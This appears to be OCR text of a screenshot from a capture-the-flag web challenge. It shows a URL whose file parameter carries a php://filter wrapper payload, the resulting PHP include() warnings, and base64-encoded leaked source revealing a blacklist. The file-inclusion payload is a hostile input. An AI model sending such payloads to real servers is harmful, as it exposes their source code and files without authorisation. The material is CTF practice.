 不安全 | 1.container.jingsai.apicon.cn:31795/index.php?file=php://filter/read=convert.base64-encode/write=emoji/resource=blacklist aあ
导入收藏夹 PHP PHP die() 函数 sf PHP伪协议总结 -...
Try to click the button to enjoy my emoji!!!
Click me
Warning: include(): unable to locate filter "emoji" in /var/www/html/index.php on line 43
Warning: include(): Unable to create filter (emoji) in /var/www/html/index.php on line 43
PD9waHAKJGJsYWNrbGlzdCA9IGFycmF5KCdpY29udicpOw==